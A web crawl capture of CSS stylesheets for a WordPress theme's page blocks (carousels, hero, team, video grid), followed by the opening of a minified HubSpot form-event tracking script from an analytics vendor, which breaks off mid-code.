.gallery-items-carousel .splide__slide::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
}
.gallery-items-carousel .splide .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.gallery-items-carousel .splide__slide:hover .overlay{
  height: 100%;
}
.gallery-items-carousel .splide__arrows{
  display: none;
}
.gallery-items-carousel .splide .overlay h4{
  color: white;
  position: absolute;
  bottom: 0;
  padding: 0 20px;
}
@media (max-width: 767px) {
  .gallery-items-carousel .carousel-inner .carousel-item > div {
      display: none;
  }
  .gallery-items-carousel .carousel-inner .carousel-item > div:first-child {
      display: block;
  }
}

.carousel-inner .carousel-item.active,
.carousel-inner .carousel-item-next,
.carousel-inner .carousel-item-prev {
  display: block;
}

/* medium and up screens */
@media (min-width: 768px) {
  
  .gallery-items-carousel .carousel-inner .carousel-item-end.active,
  .gallery-items-carousel .carousel-inner .carousel-item-next {
    transform: translateX(25%);
  }
  
  .gallery-items-carousel .carousel-inner .carousel-item-start.active, 
  .gallery-items-carousel .carousel-inner .carousel-item-prev {
    transform: translateX(-25%);
  }
}

.gallery-items-carousel .carousel-inner .carousel-item-end,
.gallery-items-carousel .carousel-inner .carousel-item-start { 
transform: translateX(0);
}

.gallery-items-carousel .carousel-item .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}

.gallery-items-carousel .splide__pagination{
  position: absolute;
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-left: 10px;
  margin-bottom: 1rem;
  list-style: none;
}
.gallery-items-carousel .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.gallery-items-carousel .splide__pagination li button.is-active{
  background-color: var(--black);
  transform: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 522
content:
.homepage-hero-carousel{
  text-align: center;
  background-size: cover;
}
.homepage-hero-carousel h1{
  color: var(--white);
  font-size: 3em;
  line-height: 1.05;
}
.homepage-hero-carousel h2{
  color: var(--green);
  font-size: 1.25em;
  font-weight: 400;
}
.homepage-hero-carousel h3{
  color: var(--white);
  font-size: 1em;
  margin: 30px 0px 5px 0px;
  font-weight: 900;
}
.homepage-hero-carousel p{
  color: var(--white);
  line-height: 1.75;
}
.homepage-hero-carousel .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
  text-align: left;
}
.homepage-hero-carousel .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}
.homepage-hero-carousel .left-side{
  background-color: var(--black);
  padding: 5rem 4rem;
  text-align: left;
}
.homepage-hero-carousel .right-side{
  padding: 0;
}
.homepage-hero-carousel .left-side .btn-primary{
  color: var(--black) !important;
}
.homepage-hero-carousel .left-side .btn-primary:hover{
  color: var(--white) !important;
}
.homepage-hero-carousel .left-side .slide-copy .linky-poo{
  color: white; 
  text-decoration: underline;
}
.homepage-hero-carousel .left-side #main-hero-splide::after{
  content: '\025B6';
  color: var(--white);
  position: absolute;
  right: -43px;
  top: 103px;
  transition: transform 1.5s ease-out;
  }
.homepage-hero-carousel .left-side #main-hero-splide:hover::after{
  color: var(--green);
  right: -53px;
  transform: translateX(15px);
}
.homepage-hero-carousel .right-side .home-hero-image-slide{
  background-size: cover;
  position: relative;
}
.homepage-hero-carousel .right-side .home-hero-image-slide video{
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 0;
}
.homepage-hero-carousel .right-side .splide, .homepage-hero-carousel .right-side .splide__track, .homepage-hero-carousel .right-side .splide__list{
  height: 100%;
}
.homepage-hero-carousel .left-side .splide .splide__pagination{
  bottom: -50px;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--white);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button.is-active{
  background-color: var(--white);
  transform: none;
}
@media screen and (max-width: 768px){
  .homepage-hero-carousel .right-side{
    height: 600px;
  }
 
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    top: 141px;
  }
}
.homepage-hero-carousel .modal-dialog{
  width: 90%;
  max-width: 100%;
}
.homepage-hero-carousel .modal-content .btn-close{
  position: absolute;
  right: 8px;
  top: 8px; 
  z-index: 2;
}
.homepage-hero-carousel .modal-content{
  max-width: 1200px;
  margin: auto;
}
.homepage-hero-carousel .modal-body{
  padding: 40px 20px 20px 20px;
}
@media screen and (max-width: 1423px){
  .homepage-hero-carousel h1{
    font-size: 3em;
  }
  .homepage-hero-carousel h2{
    font-size: 1em;
  }
  .homepage-hero-carousel .left-side{
    padding: 4rem 2rem;
  }
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    right: -25px;
  }
  .homepage-hero-carousel .left-side #main-hero-splide:hover::after{
    right: -15px;
    transform: translateX(15px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -234
content:
.lets-talk{
  text-align: center;
  background-size: cover;
}
.lets-talk p{
  color: var(--white);
  line-height: 1.75;
}
.lets-talk h3{
  color: var(--white);
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.lets-talk .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
}
.lets-talk .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -391
content:
.single-marquee-block{
    margin: auto -15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 407
content:
.navigation-block-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  overflow: hidden;
  font-family: 'Roboto Slab', serif;
}

.navigation-block-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.navigation-block-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.navigation-block-video-foreground,
.navigation-block-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

@media (min-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .navigation-block-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}

.navigation-block-block.txt_lt *{
  color: #FFFFFF;
}

.navigation-block-block.txt_drk *{
  color: #1d2231;
}

.navigation-block-block.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.navigation-block-block.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.navigation-block-block .navbar-nav li {
  padding-left: 2rem;
  position: relative;
  line-height:2em;
}

.navigation-block-block .navbar-nav li:before {
  content: '';
  width: 15px;
  height: 15px;
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
  background-color: #3a3f4c;
  opacity: 0;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.navigation-block-block .navbar-nav li:hover:before {
  content: '';
  opacity: 1;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/*-- Revised styles --*/

main .navigation-block-block .current-page-ancestor a, main .navigation-block-block .current-page-parent a {
    color: #1c2232;
}


.navigation-block-block .navbar-nav li.current_page_item:before {
    content: '';
    width: 15px;
    height: 15px;
    position: absolute;
    top: 50%;
    left: 0px;
    transform: translateY(-50%);
    background-color: #3a3f4c;
    opacity: 1;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 789
content:
.partner-cta-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.partner-cta-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}
.partner-cta-flex {
  height: 100%;
}
.partner-cta-block.pad-0, .partner-cta-block .pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.partner-cta-block.pad-1, .partner-cta-block .pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.partner-cta-block.pad-2, .partner-cta-block .pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.partner-cta-block.pad-3, .partner-cta-block .pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.partner-cta-block.pad-4, .partner-cta-block .pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.partner-cta-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.partner-cta-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.partner-cta-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.partner-cta-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.partner-cta-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.partner-cta-block .bg-image-link {
  display: block;
  width: 100%;
  height: 100%;
}

.partner-cta-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.6);
  z-index: 10;
}

.partner-cta-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}

.partner-cta-block.txt_lt p,
.partner-cta-block.txt_lt h2,
.partner-cta-block.txt_lt h4{
  color: #ffffff;
}

.partner-cta-block.txt_drk p,
.partner-cta-block.txt_drk h2,
.partner-cta-block.txt_drk h4{
  color: #000000;
}

.partner-cta-block .custom-list-item-bullet {
  display: inline-block;
  border-left: 10px solid #FFFFFF;
  border-bottom: 7px solid transparent;
  border-top: 7px solid transparent;
  border-right: 0px solid transparent;
  width: 10px;
  height: 14px;
}

.partner-cta-block.txt_lt .custom-list-item-bullet {
  border-left-color: #FFFFFF;
}
.partner-cta-block.txt_drk .custom-list-item-bullet {
  border-left-color: #000000;
}

.partner-cta-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.partner-cta-video-background {
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.partner-cta-video-foreground{
  position: relative;
  top: 50%;
  width: 100%;
  height: 100%;
}
.partner-cta-video-foreground video {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin-top: -25%;
    position: relative;
    display: block;
}

@media (max-width: 767px){
  .partner-cta-block .video-container {
      display: none;
  }

}


/* @media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground {width: 300%;left: -100%; }
} */

/*
.partner-cta-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.partner-cta-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
} */

.partner-cta-block .container{
  z-index: 90;
  position: relative;
}

.partner-cta-block .partner-cta-headline h2 {
  color: #008acf;
}

.partner-cta-block .partner-cta-logos .partner-logo {
  margin-left: 2rem;
  margin-right: 2rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.partner-cta-block .partner-cta-logos .partner-logo:first-child {
  margin-left: 0px;
}
.partner-cta-block .partner-cta-logos .partner-logo:last-child {
  margin-right: 0px;
}


.partner-cta-block .partner-cta-buttons a {
  color: #FFFFFF;
  margin-right: 6rem;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::before {
  border-top: 1px solid #FFFFFF;
  border-left: 1px solid #FFFFFF;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::after {
  background: linear-gradient(rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 48%, rgb(255, 255, 255) 49%, rgb(255, 255, 255) 51%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);
}

@media (max-width: 767px){
  .partner-cta-block .partner-cta-buttons a {
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo {
    margin-left: 0px;
    margin-right: 0px;
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:first-child {
    margin-left: 0px;
    margin-right: 0px;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:last-child {
    margin-right: 0px;
    margin-right: 0px;
  }
}

.partner-cta-block .video-container{
  border: none !important;
}


.partner-cta-block .partner-content{
  position: relative;
  z-index: 15;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 315
content:
section.team{
  margin-top: 4rem;
  background-color: white;
}

section.team + section.team {
  margin-top: 0rem;
}

section.team .leader-wrap{
  background: #fff;
  padding: 0.66rem 0.66rem 1rem 0.66rem;
  margin-bottom: 3rem;
}


section.team .image{
  width: 100%;
  height: auto;
  vertical-align: middle;
}
section.team .img-wrap{
  overflow: hidden;
  border-radius: 50%;
  max-width: 265px;
  margin: 0 auto;
}
section.team .text-wrap{
  max-width: 265px;
  margin: 0 auto;
}
section.team .leader-wrap .linkedin{
  height: 0px;
  width: 100%;
  overflow: visible;
}
section.team .leader-wrap .linkedin a{
  font-size: 1.4rem;
  line-height: 2.4rem;
  text-align: right;
  display: inline-block;
  position: relative;
  z-index: 50;
  float: right;
}

section.team .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.4rem;
  font-size: 1.2rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .medium .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.2rem;
  font-size: 1.0rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .title span{
  display: inline-block;
  line-height: 1.1rem;
  font-size: 1.1rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .medium .title span{
  display: inline-block;
  font-style: normal;
  line-height: 0.9rem;
  font-size: 0.9rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .read_bio button{
  display: inline-block;
  color: #000;
  font-style: normal;
  line-height: 1rem;
  font-size: 1rem;
  margin-bottom: 0.5rem;
  transition: all 0.2s ease;
  border: 0;
  text-align: left;
  margin: 0;
  padding: 0;
  border-bottom: 0px solid #b0b0b0;
  cursor: pointer !important;
  outline: none !important;
}
section.team .read_bio button:hover{
  cursor: pointer;
}
section.team .header-content h6{
  font-size: 1.7rem;
  padding-bottom: 0.5rem;
}

section.team .header-content .title span{
  font-size: 1.2rem;
  font-weight: 100;
}


section.team .header-content .linkedin{
  height: 0px;
  position: relative;
  z-index: 50;
  cursor: pointer;
}

section.team .header-content .linkedin a{
  float: right;
  line-height: 2.4rem;
  font-size: 1.4rem;
}

section.team .img-wrap img{
  transition: all 0.5s ease-in-out;
}

section.team .img-wrap:hover img{
  transform: scale(1.2);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 542
content:
.videos .resource-item{
  height: auto !important;
  position: relative !important;
  display: none;
  left: auto !important;
  top: auto !important;
  transform: inherit !important;
}
.videos .resource-gallery{
  height: auto !important;
}
.videos label{
  margin-left: 0;
}

.videos .filter-select{
  padding: 0 1em;
  line-height:2.5em;
  height: 2.5em;
  border: 1px solid #f1f2f3;
  text-transform: none !important;
}

.videos iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.videos .tile .row.case-study,
.videos .tile .row.white_paper,
.videos .tile .row.in_the_news,
.videos .tile .row.video_library,
.videos .tile .row.pdf_resources{
    background: #f1f2f3;

}

.videos .tile h4,
.videos .tile h4 a,
.videos .table-row h4{
  font-size: 19px;
  text-transform: none !important;
  font-weight: 700;
  color: #000;
  margin-top: 30px;
  text-decoration: none;
}

.videos .table-row i{
color :#000;
}

.videos .tile p,
.videos .table-row p{
  font-size: 0.90em;
  color: #000;
}
.videos .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.videos .video-container{
  position: relative;
  padding: 0;
}
.videos .video-container img{
  display: block;
  margin: 0 auto;
}

.videos .video-container:after{
  content: url(images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}

.videos .video-container:hover:after{
  top: 55%;
}
.videos .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.videos .video-container:hover .overlay{
  height: 100%;
}
.videos .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;


}
.videos .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.videos .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.videos .tile .row.video{
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerhubspot.min.js
body_size: 9169
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerhubspot",[],t):"object"==typeof exports?exports.datalayerhubspot=t():e.datalayerhubspot=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=389)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},10:function(e,t,r){var o=r(29),n="object"==typeof self&&self&&self.Object===Object&&self,i=o||n||Function("return this")();e.exports=i},11:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=function(){this.handlers=[],this.onerror=console&&console.log||window.onerror||function(e){}};o.prototype.push=function(e){this.handlers.push(e)},o.prototype.dispatch=function(){for(var e=Array.prototype.slice.call(arguments,0),t=0;t<this.handlers.length;t++)try{this.handlers[t].apply(null,e)}catch(e){this.onerror(e)}};var n=o;t.default=n,e.exports=t.default},121:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_DATA_FORM_ID=t.HUBSPOT_FEATURE_POPUP_VALIDATION=t.HUBSPOT_FEATURE_FORM_VALIDATION=t.HUBSPOT_FORM_VALIDATION=t.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER=t.HUBSPOT_FEATURE_POPUP_FORM=t.HUBSPOT_FEATURE_POPUP_START=t.HUBSPOT_FEATURE_POPUP_VISIBLE=t.HUBSPOT_FEATURE_POPUP_LOADED=t.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE=t.HUBSPOT_FEATURE_FORM_FIELD_START=t.HUBSPOT_FEATURE_FORM_START=t.HUBSPOT_FEATURE_FORM_VISIBLE=t.HUBSPOT_FEATURE_REGULAR_FORM_LOADED=t.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED=t.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK=t.HUBSPOT_LISTENER_DEFAULT_OBJECT=t.HUBSPOT_LISTENER_CODE=void 0;t.HUBSPOT_LISTENER_CODE="hubspotForms";t.HUBSPOT_LISTENER_DEFAULT_OBJECT="dlhsDefaultObject";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK="hsFormCallback";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT="onFormSubmit";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY="onFormReady";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX="hsForm_";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS="hs-form-iframe";t.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX="hsPopUpForm";t.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED="hsFormSubmitted";t.HUBSPOT_FEATURE_REGULAR_FORM_LOADED="hsFormLoaded";t.HUBSPOT_FEATURE_FORM_VISIBLE="hsFormVisible";t.HUBSPOT_FEATURE_FORM_START="hsFormStart";t.HUBSPOT_FEATURE_FORM_FIELD_START="hsFormFieldStart";t.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE="hsFormFieldComplete";t.HUBSPOT_FEATURE_POPUP_LOADED="hsPopupLoaded";t.HUBSPOT_FEATURE_POPUP_VISIBLE="hsPopupVisible";t.HUBSPOT_FEATURE_POPUP_START="hsPopupStart";t.HUBSPOT_FEATURE_POPUP_FORM="hsPopupSubmitted";t.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER="hsRegularFormsSendAfter";t.HUBSPOT_FORM_VALIDATION="onFormFailedValidation";t.HUBSPOT_FEATURE_FORM_VALIDATION="hsFormValidationFailed";t.HUBSPOT_FEATURE_POPUP_VALIDATION="hsPopupValidationFailed";t.HUBSPOT_DATA_FORM_ID="data-form-id"},122:function(e,t,r){var o=r(123),n=r(17),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,l=o(function(){return arguments}())?o:function(e){return n(e)&&a.call(e,"callee")&&!s.call(e,"callee")};e.exports=l},123:function(e,t,r){var o=r(16),n=r(17);e.exports=function(e){return n(e)&&"[object Arguments]"==o(e)}},124:function(e,t){e.exports=function(){return!1}},125:function(e,t,r){var o=r(126),n=r(56),i=r(57),a=i&&i.isTypedArray,s=a?n(a):o;e.exports=s},126:function(e,t,r){var o=r(16),n=r(85),i=r(17),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&n(e.length)&&!!a[o(e)]}},127:function(e,t,r){var o=r(49),n=r(128),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!o(e))return n(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},128:function(e,t,r){var o=r(93)(Object.keys,Object);e.exports=o},129:function(e,t,r){var o=r(14)(r(10),"DataView");e.exports=o},130:function(e,t,r){var o=r(14)(r(10),"Promise");e.exports=o},131:function(e,t,r){var o=r(14)(r(10),"Set");e.exports=o},132:function(e,t,r){var o=r(14)(r(10),"WeakMap");e.exports=o},14:function(e,t,r){var o=r(52),n=r(55);e.exports=function(e,t){var r=n(e,t);return o(r)?r:void 0}},15:function(e,t,r){var o=r(10).Symbol;e.exports=o},16:function(e,t,r){var o=r(15),n=r(38),i=r(39),a=o?o.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?n(e):i(e)}},17:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},18:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},19:function(e,t){var r=Array.isArray;e.exports=r},2:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}e.exports=function(e,t,o){return t&&r(e.prototype,t),o&&r(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},262:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES=t.HUBSPOT_POPUP_LISTENER_STRUCTURES=t.HUBSPOT_LISTENER_ID_STRUCTURES=t.HUBSPOT_LISTENER_VALIDATION_STRUCTURES=t.HUBSPOT_LISTENER_STRUCTURES=void 0;t.HUBSPOT_LISTENER_STRUCTURES={text:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],email:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"},{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],tel:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],select:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],checkbox:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],radio:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],textarea:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-one":[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-multiple":[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}]};t.HUBSPOT_LISTENER_VALIDATION_STRUCTURES={text:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msg",type:"class"}},{parentContainer:"div.leadin-input-w